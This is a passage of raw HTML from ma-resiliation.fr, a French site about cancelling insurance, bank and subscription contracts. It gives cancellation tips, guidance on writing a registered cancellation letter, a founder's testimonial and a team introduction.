							<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/Logo-AXA.jpg" /><noscript><img decoding="async" src="https://ma-resiliation.fr/wp-content/uploads/Logo-AXA.jpg" title="" alt="" loading="lazy" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Rompre un contrat AXA</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c0ca836" data-id="c0ca836" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a46d018 elementor-widget elementor-widget-image" data-id="a46d018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/banque-populaire/">
							<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9495" alt="logo banque populaire" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire-300x300.jpg" class="attachment-medium size-medium wp-image-9495" alt="logo banque populaire" srcset="https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-banque-populaire.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Résiliation d'un contrat Banque populaire</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b4f391a" data-id="b4f391a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db5070b elementor-widget elementor-widget-image" data-id="db5070b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://ma-resiliation.fr/tag/abeille-assurances/">
							<img decoding="async" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9492" alt="logo abeille assurances" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances-300x300.jpg" /><noscript><img decoding="async" width="300" height="300" src="https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances-300x300.jpg" class="attachment-medium size-medium wp-image-9492" alt="logo abeille assurances" srcset="https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances-300x300.jpg 300w, https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances-150x150.jpg 150w, https://ma-resiliation.fr/wp-content/uploads/logo-abeille-assurances.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text">Résilier une assurance Abeille assurance</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-aa32730 elementor-align-center elementor-widget elementor-widget-button" data-id="aa32730" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://ma-resiliation.fr/marques/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Voir toutes les marques multi produits</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fe54e92 elementor-widget elementor-widget-heading" data-id="fe54e92" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Nos astuces pour bien résilier !</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a0897ea elementor-widget elementor-widget-text-editor" data-id="a0897ea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vous désirez résilier un de vos contrats mais vous ne savez pas comment vous y prendre ? Il existe plusieurs façons de procéder, cela dépend souvent de la société auprès de laquelle vous avez souscrit ce contrat.</p><ul><li>Rendez-vous sur le site de votre société. Vous pouvez souvent trouvez les modalités et les étapes de résiliation en cliquant sur l’onglet « Aide », « Contact » ou « Conditions d’utilisation ».</li><li>Si vous résiliez votre contrat à échéance, il suffit d’envoyer un courrier recommandé. Votre abonnement sera alors automatiquement résilié, sans frais. Vérifiez bien les délais imposés par votre contrat, il faut souvent envoyer ce courrier 2 mois avant la date d’échéance.</li><li>Pour résilier un contrat par anticipation gratuitement, vous devez parfois fournir un justificatif prouvant un changement de situation important (déménagement à l’étranger, maladie, licenciement). Dans certains cas, ce n’est pas nécessaire. Cependant, attention, car en résiliant par anticipation, il peut arriver que vous ayez à payer les mensualités dues (par exemple si vous résiliez un contrat de 12 mois au bout de 9 mois, vous devrez payer les 3 mois restants).</li></ul><p> </p><p>S’il est souvent simple de s’abonner à un service (site de rencontre, box, abonnement de presse ou à une salle de sport&#8230;) ou de souscrire une assurance, par exemple, et d’opter pour des virements automatiques, il en va rarement de même pour se désabonner. Voici quelques conseils pour ne pas être pris au dépourvu lorsqu’on souhaite résilier un contrat d’abonnement ou d’assurance.</p><p>Prendre garde à la date de résiliation : pour la plupart des services, il n’est pas possible de résilier à tout moment sauf pour certains motifs indiqué dans les conditions générales de vente : un déménagement, une perte d’emploi&#8230;</p><p>Pour les assurances, par exemple, il faut attendre au moins un an avant de pouvoir rompre son contrat sans justification et à tout moment. Pour d’autres services, il faut, là encore, se plonger dans les conditions générales de vente pour en savoir plus mais, bien souvent, la résiliation ne sera possible que dans un délai assez court précédent la date de tacite reconduction du contrat d’abonnement.</p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-5b81f2b elementor-widget elementor-widget-image" data-id="5b81f2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="930" height="437" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20930%20437'%3E%3C/svg%3E" class="attachment-neve-blog size-neve-blog wp-image-803" alt="rediger lettre de resiliation" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/rediger-lettre-de-resiliation-930x437.jpg" /><noscript><img decoding="async" width="930" height="437" src="https://ma-resiliation.fr/wp-content/uploads/rediger-lettre-de-resiliation-930x437.jpg" class="attachment-neve-blog size-neve-blog wp-image-803" alt="rediger lettre de resiliation" /></noscript>															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-953c9d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="953c9d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5411e596" data-id="5411e596" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c9715df elementor-widget elementor-widget-heading" data-id="1c9715df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">La lettre de résiliation</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-28d1732e elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="28d1732e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Vous souhaitez résilier votre contrat de forfait mobile, votre abonnement à une salle de sport ou à une compagnie d’assurance mais vous ne savez pas comment faire ? Une des manières la plus répandue est d’envoyer une lettre de résiliation. Voici comment procéder.</p><h3>Rubriques d’une lettre de résiliation</h3><p>Une lettre de résiliation doit contenir différentes informations permettant, notamment, à votre interlocuteur de vous identifier facilement. Vous devez y inclure :</p><ul><li>Votre nom et prénom ;</li><li>Vos informations de contact (téléphone, mail) ;</li><li>Votre numéro de contrat ou d’abonnement ;</li><li>La date à laquelle vous y avez souscrit ;</li><li>La date de fin souhaitée.</li></ul><p>Dans certains cas de figures, notamment s’il s’agit d’une résiliation anticipée, il peut également être utile de préciser le motif de résiliation (déménagement, maladie, changement de situation professionnelle) et de joindre un justificatif prouvant ce motif à votre courrier.</p><h3>Les modalités d’envoi d’une lettre de résiliation</h3><p>Pensez à respecter les conditions prévues par votre contrat. Dans certains cas, vous n’aurez pas besoin de rédiger une lettre de résiliation mais, si c&rsquo;est nécessaire, le contrat devrait vous préciser les délais d’envoi à respecter.</p><p>Il est également conseillé d’envoyer votre lettre de résiliation en lettre recommandée avec accusé de réception, afin de garder une trace de la date d’envoi de votre courrier. Cela peut se révéler très utile en cas de problème avec la société.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20d638b8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20d638b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a5edee8" data-id="4a5edee8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-555b0c47 elementor-view-default elementor-widget elementor-widget-icon" data-id="555b0c47" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
						</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-448684f4" data-id="448684f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2433d2e8 elementor-view-default elementor-widget elementor-widget-icon" data-id="2433d2e8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
						</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-204a8a12" data-id="204a8a12" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0ea012 elementor-view-default elementor-widget elementor-widget-icon" data-id="e0ea012" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
						</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3fc30c02" data-id="3fc30c02" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-49b811a5 elementor-view-default elementor-widget elementor-widget-icon" data-id="49b811a5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
						</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b6edbf9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b6edbf9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44ef9c1c" data-id="44ef9c1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-37e3ad98 elementor-widget elementor-widget-heading" data-id="37e3ad98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pourquoi avoir créé ma-resiliation.fr ?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7dd871ba elementor-widget elementor-widget-testimonial" data-id="7dd871ba" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">Résilier est souvent fastidieux, long et désagréable puisque les marques ont souvent la fâcheuse manie de ne pas simplifier cette démarche et pour cause, elles veulent garder leurs clients, c'est logique. Après avoir passé un peu trop de temps sur plusieurs résiliations de contrats et d'abonnements à la suite d'un déménagement, j'ai eu l'idée de créer ce site pour permettre à tout le monde de résilier rapidement et simplement.</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-top">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-796" alt="Jeremy ma-resiliation" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png" /><noscript><img decoding="async" width="512" height="512" src="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png" class="attachment-full size-full wp-image-796" alt="Jeremy ma-resiliation" srcset="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Jérémy G</div>
																			</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-303d8a24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="303d8a24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-580e6c0" data-id="580e6c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ae9bfb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ae9bfb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e45511e" data-id="3e45511e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5ccc11d1 elementor-widget elementor-widget-heading" data-id="5ccc11d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">L'équipe de ma-resiliation.fr</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-445022b5 elementor-widget elementor-widget-text-editor" data-id="445022b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Nous sommes trois personnes à plein temps sur ce beau projet, deux autres sont à temps partiel et de temps en temps à autre nous agrandissons l&rsquo;équipe pour quelques semaines afin de lancer de nouveaux services.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e7bc79d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e7bc79d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4ba21104" data-id="4ba21104" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ea67c75 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3ea67c75" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-795" alt="Gilian ma-resiliation" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation.png" /><noscript><img decoding="async" width="512" height="512" src="https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation.png" class="attachment-full size-full wp-image-795" alt="Gilian ma-resiliation" srcset="https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Gilian-ma-resiliation-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title">Nathalie</span><p class="elementor-image-box-description">Dev &amp; design</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-291d50c4" data-id="291d50c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45464b69 elementor-position-top elementor-widget elementor-widget-image-box" data-id="45464b69" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-796" alt="Jeremy ma-resiliation" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png" /><noscript><img decoding="async" width="512" height="512" src="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png" class="attachment-full size-full wp-image-796" alt="Jeremy ma-resiliation" srcset="https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Jeremy-ma-resiliation-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title">Jérémy</span><p class="elementor-image-box-description">Fondateur</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5dcff0b8" data-id="5dcff0b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-747f9577 elementor-position-top elementor-widget elementor-widget-image-box" data-id="747f9577" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-image-797" alt="Jordan ma-resiliation" data-lazy-srcset="https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation-150x150.png 150w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation.png" /><noscript><img decoding="async" width="512" height="512" src="https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation.png" class="attachment-full size-full wp-image-797" alt="Jordan ma-resiliation" srcset="https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation.png 512w, https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation-300x300.png 300w, https://ma-resiliation.fr/wp-content/uploads/Jordan-ma-resiliation-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></noscript></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title">Jordan</span><p class="elementor-image-box-description">Rédacteur &amp; CM</p></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll to Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-top layout-full-contained"
	id="cb-row--footer-top"
	data-row-id="top" data-show-on="desktop">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p style="text-align: center"><a href="https://ma-resiliation.fr">Revenir à l'accueil</a>  -  <a href="https://ma-resiliation.fr/contactez-nous/">Contactez-nous</a>  -  <a href="https://ma-resiliation.fr/mentions-legales/">Mentions légales et CGU</a></p>	</div>
</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site internet, pour proposer aux internautes une expérience la plus agréable possible. En cliquant sur "accepter" vous accepter l'utilisation de tout les cookies, dans la cas contraire, choisissez manuellement ceux que vous acceptez.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Réglages des cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPTER</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Réglages des consentements</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">ma-resiliation.fr utilise des cookies dans le but d'améliorer votre expérience de navigation sur le site et optimiser le fonctionnement des pages, partenariat et services proposés sur ce site. Les cookies nécessaires sont stockés sur votre navigateur parce qu'ils sont essentiels pour le fonctionnement basique de ma-resiliation.fr. Notre site utilise également des cookies "tiers" qui nous aident à analyser et comprendre comment les internautes visitent le site et interfère avec ce dernier. Ces cookies seront stockés sur l'ordinateur uniquement avec votre autorisation. Vous pouvez aussi désactiver ces cookies. Attention, ce choix pourrait interférer et altérer votre navigation et expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Nécéssaire							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Nécéssaire</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Les \"cookies nécessaires\" sont des cookies qui sont essentiels au bon fonctionnement de ma-resiliation.fr. Dans ces derniers, sont uniquement inclut les cookies qui assurent les fonctions de base du site ainsi que les fonctionnalités concernant la sécurité du site internet. A titre informatif, ces types de cookies ne stockent pas d\'informations personnelles sur les visiteurs.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-nécéssaire							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Non-nécéssaire</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Les cookies qui ne seraient pas nécessaires pour faire fonctionner ma-resiliation.fr et utilisés uniquement pour collecter les informations personnelles de l\'internaute comme par l\'intermédiaire de analytics, ads ou tout autre contenus intégrés sont appelés les \"cookies non-nécessaires\". Il est obligatoire de demander l\'autorisation de l\'utilisateur avant la mise en place de ces cookies.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div  class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div  class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https://ma-resiliation.fr/wp-admin/admin-ajax.php","nonce":"7feaf2a9fb","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
/* ]]> */
</script>
